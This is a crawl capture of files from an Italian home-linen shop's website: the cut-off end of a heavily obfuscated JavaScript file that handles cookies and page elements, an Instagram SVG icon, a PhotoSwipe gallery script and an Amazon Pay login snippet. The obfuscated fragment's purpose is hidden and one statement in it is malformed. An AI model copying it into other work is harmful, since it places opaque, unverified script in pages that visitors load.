_0x4b8594=_0x396e9c;if(_0x33baa4)_0x4b8594+=_0x5d0005[_0x28ec12(0x176)]('\x20',_0x33baa4);if(_0x2dc409)_0x4b8594+=_0x5d0005[_0x28ec12(0x176)]('\x20',_0x2dc409);return _0x4b8594;});else{const _0x199bfc=document['cookie'][_0x2a63b9(0x12c)](';\x20')[_0x2a63b9(0x1ec)](_0x4d2115=>_0x4d2115[_0x2a63b9(0xcf)](_0x4ac196+'='));if(!_0x199bfc)return'';return _0x199bfc[_0x2a63b9(0x12c)]('=')[0x1];}}function _0x57e1d0(_0x10ebbc,_0x47d0e4,_0x1f12e2){const _0x1270eb=_0x2f9f11;let _0x4db800='';if(_0x1f12e2){let _0x722b04=new Date();_0x722b04[_0x1270eb(0x135)](_0x722b04[_0x1270eb(0x178)]()+_0x3af9c2['vxynZ'](_0x3af9c2[_0x1270eb(0xe8)](_0x3af9c2['fAtIJ'](_0x1f12e2,0x18),0x3c),0x3c)*0x3e8),_0x4db800=_0x3af9c2[_0x1270eb(0x187)]+_0x722b04[_0x1270eb(0xf0)]();}document['cookie']=_0x3af9c2[_0x1270eb(0x1ce)](_0x3af9c2[_0x1270eb(0x1fd)](_0x3af9c2[_0x1270eb(0x183)](_0x10ebbc,'='),_0x47d0e4),_0x4db800)+_0x3af9c2[_0x1270eb(0x15d)];}function _0x119889(_0xecfd17){const _0x3718b6=_0x2f9f11,_0x405ce7=_0x3af9c2[_0x3718b6(0x1bc)];let _0x1ec154='';for(let _0x18b83c=0x0;_0x3af9c2['HBdMx'](_0x18b83c,_0xecfd17);_0x18b83c++){_0x1ec154+=_0x405ce7[_0x3718b6(0x1dd)](Math['floor'](Math[_0x3718b6(0x11e)]()*_0x405ce7[_0x3718b6(0x1cd)]));}return _0x1ec154;}function _0x385e27(_0x4933db){const _0x550b83=_0x2f9f11,_0x3e787e=document['querySelector'](_0x4933db);if(_0x3e787e){if(_0x3af9c2[_0x550b83(0xd0)]!==_0x3af9c2[_0x550b83(0xa9)])let=newHtmlContent=document[_0x550b83(0x13f)](_0x3af9c2[_0x550b83(0x1fc)]),_0x3e787e[_0x550b83(0x132)](_0x3af9c2['YZktS'],function(){const _0x2a678e=_0x550b83;_0x3af9c2[_0x2a678e(0x18b)](_0x2e2121,newHtmlContent);});else return![];}}}()));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/instagram.svg
body_size: 394
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 455.7 455.7" style="enable-background:new 0 0 455.7 455.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#C536A4;}
</style>
<rect x="40" y="51" class="st0" width="376" height="376"/>
<path class="st1" d="M227.9,182.6c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3c25,0,45.3-20.3,45.3-45.3
	C273.2,202.9,252.9,182.6,227.9,182.6L227.9,182.6z M227.9,182.6c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3
	c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.9,182.6,227.9,182.6L227.9,182.6z M303.4,108.7h-151c-24.1,0-43.7,19.6-43.7,43.7v151
	c0,24.1,19.6,43.7,43.7,43.7h151c24.1,0,43.7-19.6,43.7-43.7v-151C347.1,128.3,327.5,108.7,303.4,108.7L303.4,108.7z M227.9,306.4
	c-43.3,0-78.5-35.2-78.5-78.5c0-43.3,35.2-78.5,78.5-78.5c43.3,0,78.5,35.2,78.5,78.5C306.3,271.1,271.1,306.4,227.9,306.4z
	 M308.9,165.6c-10.2,0-18.6-8.3-18.6-18.6s8.3-18.6,18.6-18.6s18.6,8.3,18.6,18.6S319.1,165.6,308.9,165.6L308.9,165.6z
	 M227.9,182.6c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.6,227.9,182.6z
	 M303.4,108.7h-151c-24.1,0-43.7,19.6-43.7,43.7v151c0,24.1,19.6,43.7,43.7,43.7h151c24.1,0,43.7-19.6,43.7-43.7v-151
	C347.1,128.3,327.5,108.7,303.4,108.7L303.4,108.7z M227.9,306.4c-43.3,0-78.5-35.2-78.5-78.5c0-43.3,35.2-78.5,78.5-78.5
	c43.3,0,78.5,35.2,78.5,78.5C306.3,271.1,271.1,306.4,227.9,306.4z M308.9,165.6c-10.2,0-18.6-8.3-18.6-18.6s8.3-18.6,18.6-18.6
	s18.6,8.3,18.6,18.6S319.1,165.6,308.9,165.6L308.9,165.6z M227.9,182.6c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3
	c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.6,227.9,182.6z M0,0v455.7h455.7V0H0z M380.2,303.4c0,42.4-34.5,76.9-76.9,76.9
	h-151c-42.4,0-76.9-34.5-76.9-76.9v-151c0-42.4,34.5-76.9,76.9-76.9h151c42.4,0,76.9,34.5,76.9,76.9V303.4z M303.4,108.7h-151
	c-24.1,0-43.7,19.6-43.7,43.7v151c0,24.1,19.6,43.7,43.7,43.7h151c24.1,0,43.7-19.6,43.7-43.7v-151
	C347.1,128.3,327.5,108.7,303.4,108.7z M227.9,306.3c-43.3,0-78.5-35.2-78.5-78.5c0-43.3,35.2-78.5,78.5-78.5
	c43.3,0,78.5,35.2,78.5,78.5C306.3,271.1,271.1,306.3,227.9,306.3z M308.9,165.6c-10.2,0-18.6-8.3-18.6-18.6s8.3-18.6,18.6-18.6
	s18.6,8.3,18.6,18.6S319.1,165.6,308.9,165.6L308.9,165.6z M227.9,182.5c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3
	c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.5,227.9,182.5z M227.9,182.5c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3
	c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.5,227.9,182.5z M227.9,182.5c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3
	c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.5,227.9,182.5z M303.4,108.7h-151c-24.1,0-43.7,19.6-43.7,43.7v151
	c0,24.1,19.6,43.7,43.7,43.7h151c24.1,0,43.7-19.6,43.7-43.7v-151C347.1,128.3,327.5,108.7,303.4,108.7z M227.9,306.3
	c-43.3,0-78.5-35.2-78.5-78.5c0-43.3,35.2-78.5,78.5-78.5c43.3,0,78.5,35.2,78.5,78.5C306.3,271.1,271.1,306.3,227.9,306.3z
	 M308.9,165.6c-10.2,0-18.6-8.3-18.6-18.6s8.3-18.6,18.6-18.6s18.6,8.3,18.6,18.6S319.1,165.6,308.9,165.6L308.9,165.6z
	 M227.9,182.5c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.5,227.9,182.5z
	 M227.9,182.5c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.5,227.9,182.5z
	 M227.9,182.5c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.5,227.9,182.5z
	 M303.4,108.7h-151c-24.1,0-43.7,19.6-43.7,43.7v151c0,24.1,19.6,43.7,43.7,43.7h151c24.1,0,43.7-19.6,43.7-43.7v-151
	C347.1,128.3,327.5,108.7,303.4,108.7z M227.9,306.3c-43.3,0-78.5-35.2-78.5-78.5c0-43.3,35.2-78.5,78.5-78.5
	c43.3,0,78.5,35.2,78.5,78.5C306.3,271.1,271.1,306.3,227.9,306.3z M308.9,165.6c-10.2,0-18.6-8.3-18.6-18.6s8.3-18.6,18.6-18.6
	s18.6,8.3,18.6,18.6S319.1,165.6,308.9,165.6L308.9,165.6z M227.9,182.5c-25,0-45.3,20.3-45.3,45.3c0,25,20.3,45.3,45.3,45.3
	c25,0,45.3-20.3,45.3-45.3C273.2,202.9,252.8,182.5,227.9,182.5z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe-prodotti_alt.js?ver=1.0.7
body_size: 223
content:
$( document ).ready(function() {

    var items = [];
    $('figure').each( function() {
        if ($(this).attr('class') == 'no-photoswipe') return true;
        var $figure = $(this),
        $a 		= $figure.find('a'),
        $img 	= $figure.find('img'),
        $src	= $a.attr('href'),

        $msrc	= $img.attr('src');
        if ($a.data('size')) {
            var $size 	= $a.data('size').split('x');
            var item = {
                src		: $src,
                w		: $size[0],
                h 		: $size[1],

                msrc	: $msrc
            };
        } else {
            var item = {
                src		: $src,
                w		: 550,
                h 		: 646,

                msrc	: $msrc
            };
            var img = new Image();
            img.src = $src;
            var wait = setInterval(function() {
                var w = img.naturalWidth,
                h = img.naturalHeight;
                if (w && h) {
                    clearInterval(wait);
                    item.w = w;
                    item.h = h;
                }
            }, 30);
        }
        var index = items.length;
        items.push(item);
        $figure.on('click', function(event) {
            event.preventDefault();
            var $pswp = $('.pswp')[0];
            var options = {
                index: index,
                bgOpacity: 1,
                showHideOpacity: true
            }
            gallery = new PhotoSwipe($pswp, PhotoSwipeUI_Default, items, options).init();
            gallery.init();
        });
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.biancheriaperlacasa.it/module/amzpayments/jsmode?c=amz_js_string&t=1768549429
body_size: -112
content:
 window.onAmazonLoginReady = function() { amazon.Login.setClientId("amzn1.application-oa2-client.200bcf39de734836b79f4476b8bb451b"); }; 